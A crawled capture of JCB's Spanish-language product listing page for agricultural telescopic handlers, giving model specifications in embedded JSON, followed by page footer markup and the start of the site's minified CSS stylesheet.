","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"8840","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/542-70-agripro","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"542-100","id":"5e972f0b-9978-420b-a520-b75101447744","SKU":"542-100","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/64024-a_thl_540_100_5/Img_800x800","altName":"A_THL_540_100_5"},"description":"<p>&iquest;Est&aacute; buscando una m&aacute;quina que ofrezca una mayor capacidad en todos los aspectos sin ocupar m&aacute;s espacio? Presentamos la gama de manipuladoras telesc&oacute;picas JCB 542-100 para la agricultura.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"9.8","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"4200","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"129","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"6.72","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"50","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"9160","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/542-100-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"546-70 Agri","id":"d3e4bebc-3caa-49a9-8413-d335c04b92df","SKU":"546-70 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/74059-master-5-3/Img_800x800","altName":"546-70-Agricultural Telescopic Handler-Stage V-Application Imagery"},"description":"<p>&iquest;Busca una manipuladora telesc&oacute;pica de 4 a 5 toneladas? Esta manipuladora telesc&oacute;pica JCB est&aacute; dise&ntilde;ada para ofrecer un alto rendimiento en un paquete compacto.</p>","productData":[{"propertyId":"b8f8be28d9474e26a4212eb758b70664","value":"true","label":"Nuevo","type":"new","tag":true},{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"7.04","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"4600","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"129","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"50","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"9240","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/546-70-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"555-70 Agri","id":"70d9bb3f-d20d-412d-994b-115065483545","SKU":"555-70 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/74201-a_thl_555-70_agri_pro_6/Img_800x800","altName":"555-70-Agricultural Telescopic Handler-Stage V-Application Imagery"},"description":"<p>&iquest;Busca una manipuladora telesc&oacute;pica de 5 toneladas? Esta JCB Loadall est&aacute; dise&ntilde;ada para ofrecer un alto rendimiento en un paquete compacto.</p>","productData":[{"propertyId":"b8f8be28d9474e26a4212eb758b70664","value":"true","label":"Nuevo","type":"new","tag":true},{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"7.04","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"5500","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"129","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"50","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"9400","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/555-70-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"560-80 Agri","id":"1c8cd2c5-1372-4ddc-8088-4a9397dffe7b","SKU":"560-80 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/45969-7608948587/Img_800x800","altName":"560-80 - Telescopic Handler - Stage V - Series III - AGRIXTRA"},"description":"<p>Introduciendo nuestra nueva gama de Manipuladores Telesc&oacute;picos Agr&iacute;colas. Elija entre AGRISUPER, AGRIXTRA y AGRIPRO.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"7.9","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"6000","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"4.48","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"50","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"11790","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/560-80-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"560-80 Wastemaster","id":"f4bca14f-ac89-43a9-8180-e3bb8de90b66","SKU":"560-80 WM","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/64780-master-2-1/Img_800x800","altName":"Wastemaster_Shovel_560-80_2"},"description":"<p>De uso id&oacute;neo en Reciclaje, Dise&ntilde;ada para ser perfecta.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"7.9","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"6000","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"4.48","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"50","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"11790","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/560-80-wastemaster","showQuoteRequestButton":true,"excludeFromProductComparison":false}]
        };

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-listing']" id="product-listing"></div>
</div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>


    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;(34) 916 770 429"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/es-ES/busqueda-de-distribuidores/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Localizador de Distribuidores
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/es-ES/basket/"
                data-referrer-link-no-items="/es-ES/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                </svg>
                Carrito
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/es-ES/Explorar/" class="c-link-list__heading">Explorar</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/Explorar/compromiso/">Compromiso</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/Explorar/Informacion/">Informaci&#xF3;n</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/Explorar/Conocimiento/">Conocimiento</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/Explorar/Sostenibilidad/">Sostenibilidad</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/Explorar/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/comprar/" class="c-link-list__heading">Comprar</a>
                            <ul class="c-link-list__list">
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/Repuestos-y-servicio/" class="c-link-list__heading">Repuestos y servicio</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/Repuestos-y-servicio/parts/">Piezas</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/Repuestos-y-servicio/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;(34) 916 770 429" class="c-footer-contact">
                        Contacto: &#x2B;(34) 916 770 429
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/es-ES/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">P&#xE1;gina de inicio de JCB.</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-ES/Explorar/corporate/legal-notice/" >
                                    Aviso legal
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-ES/Explorar/corporate/cookie-and-privacy-policy/" >
                                    Pol&#xED;tica de privacidad
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2025 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jcb.com/assets/css/main.css
body_size: 29617
content:
*,:after,:before{box-sizing:border-box}blockquote,body,dd,dl,figure,h1,h2,h3,h4,p{margin:0}ol[role=list],ul[role=list]{list-style:none}html:focus-within{scroll-behavior:smooth}body{line-height:1.5;min-height:100vh;text-rendering:optimizeSpeed}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{display:block;max-width:100%}button,input,select,textarea{font:inherit}@media(prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}:root{--border-color-default:#bcbcbc;--border-radius-sm:2px;--border-radius-md:4px;--border-radius-lg:8px;--bp-xs-max:37.4375em;--bp-xs-min:20em;--bp-sm-max:63.9375em;--bp-sm-min:37.5em;--bp-md-max:83.4375em;--bp-md-min:64em;--bp-lg-max:99.9375em;--bp-lg-min:83.5em;--bp-xl-max:120em;--bp-xl-min:100em;--color-bg:#f2f2f2;--color-fg:#262626;--color-black:#000;--color-white:#fff;--color-grey-0:#f2f2f2;--color-grey-100:#ebebeb;--color-grey-200:#d4d4d4;--color-grey-300:#bcbcbc;--color-grey-400:#9f9f9f;--color-grey-500:#7c7c7c;--color-grey-600:#666;--color-grey-700:#575757;--color-grey-800:#4b4b4b;--color-grey-900:#3e3e3e;--color-grey-1000:#262626;--color-brand-100:#fcb026;--color-brand-200:#262626;--color-brand-300:#666;--color-brand-400:#f2f2f2;--color-brand-500:#e19d22;--color-brand-600:#bcbcbc;--button-cta-link-hover:#fcb026;--color-link-color-default:#262626;--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--spacing-none:0;--spacing-xxxs:8px;--spacing-xxs:16px;--spacing-xs:20px;--spacing-sm:28px;--spacing-md:32px;--spacing-lg:48px;--spacing-xl:64px;--spacing-xxl:96px;--spacing-xxxl:128px;--type-display-small:400 64px/76px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-1:400 54px/64px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-2:400 44px/52px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-3:400 37px/44px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-4:400 31px/37px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-5:400 25px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-6:400 20px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-xs:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-sm:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-md:400 18px/27px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-lg:400 20px/30px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-bold-xmall:400 14px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-sm:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-md:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-lg:400 20px/30px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-md:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-menu-link-md:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-title-link:400 16px/21px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--border-radius-full:100%;--border-width-xs:1px;--border-width-sm:2px;--border-width-md:4px;--border-width-lg:6px;--border-width-xl:12px;--color-focus-bg:#fcb026;--color-focus-fg:#000;--color-error:red;--color-success:green;--color-warning:#ff0;--font-body:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--font-heading:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--outline-width-sm:2px;--outline-width-md:4px;--outline-width-lg:8px;--text-width-xs:18ch;--text-width-sm:40ch;--text-width-md:55ch;--text-width-lg:68ch;--text-width-xl:80ch;--text-width-2xl:100ch;--breadcrumb-colour-surface:#ebebeb;--page-title-colour-surface-default:#262626;--page-title-colour-body-default:#f2f2f2;--page-title-colour-title-default-default:#fcb026;--button-colour-outlined-border-default:#262626;--button-colour-primary-surface-default:#fcb026;--button-colour-primary-surface-pressed:#e19d22;--button-colour-secondary-surface-hovered:#666;--button-colour-secondary-surface-default:#bcbcbc;--table-color-header-surface-default:#d4d4d4;--table-color-body-surface-default:#ebebeb;--button-toggle-color-primary-switch-bg-default:#262626;--button-toggle-color-secondary-switch-bg-default:#262626;--button-toggle-color-primary-switch-fg-default:#fcb026;--commerce-topbar-color-surface-default:#f2f2f2;--commerce-sticky-color-surface-default:#262626;--accent-color-text-default:#262626;--accent-color-surface-default:#fcb026;--color-surface-color-upper:#fff;--form-label-color-default:#262626;--form-input-border-colour-error:#e2001a;--form-label-helper-text-colour-error:#e2001a;--form-input-color-surface-default:#fff;--color-surface-color-default:#f2f2f2;--basket-notification-border-color:#bcbcbc;--color-border-color-default:#bcbcbc;--color-navigation-primary-icon-color-default:#262626;--color-navigation-primary-icon-background-color-default:#fcb026;--color-navigation-primary-icon-background-color-hovered:#e19d22;--form-input-select-color-surface-default:#262626;--form-input-select-color-text-hovered:#262626;--accordion-border-color-default:#bcbcbc;--country-picker-border-color:#bcbcbc;--timeline-border-color-default:#bcbcbc}:has(.dark-mode){--color-bg:#262626;--color-fg:#f2f2f2;--color-link-color-default:#f2f2f2;--breadcrumb-colour-surface:#3e3e3e;--table-color-header-surface-default:#3e3e3e;--table-color-body-surface-default:#4b4b4b;--form-input-color-surface-default:#262626;--form-input-select-color-surface-default:#181818;--page-title-colour-surface-default:#181818;--color-surface-color-default:#262626;--color-surface-color-upper:#3e3e3e;--commerce-topbar-color-surface-default:#262626;--form-label-color-default:#f2f2f2;--form-label-helper-text-colour-error:#fcb026;--form-input-border-colour-error:#fcb026;--basket-notification-border-color:#666;--button-toggle-color-primary-switch-bg-default:#3e3e3e;--color-border-color-default:#666;--form-input-select-color-surface-default:#3e3e3e;--accordion-border-color-default:#666;--country-picker-border-color:#e5e7eb;--timeline-border-color-default:#666}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,html{--body-overflow:auto;overflow-y:var(--body-overflow)}body{background-color:var(--color-white);display:grid;grid-template-areas:"banner" "header" "main" "footer";grid-template-columns:minmax(auto,100vw);grid-template-rows:minmax(0,auto) auto 1fr auto}body header{-ms-grid-column:1;-ms-grid-row:2;--header-overflow:visible;--header-height:auto;grid-area:header;height:var(--header-height);overflow-y:var(--header-overflow);position:relative}body main{grid-area:main;-ms-grid-column:1;-ms-grid-row:3}body footer{grid-area:footer;-ms-grid-column:1;-ms-grid-row:4}body:before{background:rgba(0,0,0,.5);content:"";height:100%;inset:0;opacity:0;position:fixed;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%;z-index:50}body.is-active{overflow:hidden}@media(min-width:83.5em){body.is-active{overflow:visible;overflow-x:hidden}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){body{display:block}}p{-webkit-margin-after:0;-webkit-margin-before:0;-webkit-margin-end:0;-webkit-margin-start:0}main{flex-grow:1;overflow-y:auto}[hidden]{display:none!important}.no-scroll{height:100%;overflow:hidden;position:fixed;width:100%}@font-face{font-display:swap;font-family:JCBEuro Roman;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/jcber-webfont.woff) format("woff"),url(/assets/fonts/jcber-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/jcbeb-webfont.woff) format("woff"),url(/assets/fonts/jcbeb-webfont.ttf) format("truetype")}@font-face{font-display:auto;font-family:JCBEuro Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/jcbei-webfont.woff) format("woff"),url(/assets/fonts/jcbei-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro BoldCondensed;font-stretch:condensed;font-style:normal;font-weight:400;src:url(/assets/fonts/jcbebc__-webfont.woff2) format("woff2"),url(/assets/fonts/jcbebc__-webfont.woff) format("woff"),url(/assets/fonts/jcbebc__-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/GillSansCyrMT.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT.woff) format("woff"),url(/assets/fonts/GillSansCyrMT.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/GillSansCyrMT-Bold.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Bold.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Bold.ttf) format("truetype")}@font-face{font-display:auto;font-family:Gill Sans Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/GillSansCyrMT-Inclined.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Inclined.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Inclined.ttf) format("truetype")}body{background-color:var(--color-bg);color:var(--color-fg);font:var(--type-body-sm);font-family:var(--font-body)}h1,h2,h3,h4,h5,h6{margin:0;overflow-wrap:break-word}h1{font:var(--type-heading-h1)}h2{font:var(--type-heading-h2)}h3{font:var(--type-heading-h3)}h4{font:var(--type-heading-h4)}h5{font:var(--type-heading-h5)}h6{font:var(--type-heading-h6)}p{margin:0;overflow-wrap:break-word}strong{font-weight:var(--font-weight-bold)}em{font-style:italic}button>svg{pointer-events:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline:4px solid #fcb026}a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible),select:focus:not(:focus-visible),textarea:focus:not(:focus-visible){outline:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline:4px solid #fcb026}button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline-offset:0}a{text-decoration:none}a:focus-visible{outline-offset:.1875rem}a:not([class]){color:currentcolor;font-weight:var(--font-weight-bold);text-decoration:underline;text-decoration-thickness:1px}a:not([class]):hover{color:inherit;text-decoration:underline;text-decoration-thickness:2px}a.tel{color:inherit;cursor:text;text-decoration:none}.touchevents a.tel{color:inherit;text-decoration:underline}a.tel:hover{color:inherit}[tabindex="-1"]:focus,[tabindex="-1"]:focus-visible{outline:0}form [placeholder]:focus::input-placeholder{color:transparent}form [placeholder]:focus::-moz-placeholder{color:transparent}form [placeholder]:focus::placeholder{color:transparent}form input::input-placeholder{color:var(--color-grey-300);opacity:1}form input::-moz-placeholder{color:var(--color-grey-300);opacity:1}form input::placeholder{color:var(--color-grey-300);opacity:1}form input:input-placeholder{color:var(--color-grey-300);opacity:1}form input[type=button],form input[type=search],form input[type=submit],form input[type=text],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=button][disabled],form input[type=search][disabled],form input[type=submit][disabled],form input[type=text][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=button][readonly],form input[type=search][readonly],form input[type=submit][readonly],form input[type=text][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form button::-moz-focus-inner,form input::-moz-focus-inner{border:0;padding:0}form input[type=color],form input[type=date],form input[type=datetime-local],form input[type=datetime],form input[type=email],form input[type=month],form input[type=number],form input[type=password],form input[type=search],form input[type=tel],form input[type=text],form input[type=time],form input[type=url],form input[type=week],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=color][disabled],form input[type=date][disabled],form input[type=datetime-local][disabled],form input[type=datetime][disabled],form input[type=email][disabled],form input[type=month][disabled],form input[type=number][disabled],form input[type=password][disabled],form input[type=search][disabled],form input[type=tel][disabled],form input[type=text][disabled],form input[type=time][disabled],form input[type=url][disabled],form input[type=week][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=color][readonly],form input[type=date][readonly],form input[type=datetime-local][readonly],form input[type=datetime][readonly],form input[type=email][readonly],form input[type=month][readonly],form input[type=number][readonly],form input[type=password][readonly],form input[type=search][readonly],form input[type=tel][readonly],form input[type=text][readonly],form input[type=time][readonly],form input[type=url][readonly],form input[type=week][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form input[type=file]{font-size:1rem;font-weight:400;line-height:1.5}form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23262626%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:1.0625rem 1rem;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem 